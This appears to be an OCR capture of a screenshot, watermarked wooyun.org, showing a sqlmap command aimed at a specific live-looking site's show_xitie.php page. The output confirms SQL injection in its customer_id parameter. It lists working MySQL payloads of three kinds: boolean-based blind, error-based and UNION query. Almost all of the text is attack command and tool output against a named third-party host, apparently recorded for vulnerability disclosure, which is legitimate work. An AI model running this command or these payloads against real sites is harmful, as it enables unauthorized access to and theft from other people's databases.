 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/xitie_new
/show_xitie.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:28:07
[19:28:07] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[19:28:07] [INFO] resuming back-end DBMS 'mysql'
[19:28:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8940 OR (1027=1027)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1784 OR (SELECT 3188 FROM(SELECT COUNT(*),CONCAT(0x717
86b7871,(SELECT (CASE WHEN (3188=3188) THEN 1 ELSE 0 END)),0x7170716271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: customer_id=-6201 UNION ALL SELECT CONCAT(0x71786b7871,0x5077414e57
7251714e68,0x7170716271),6976#
www.wooyun.org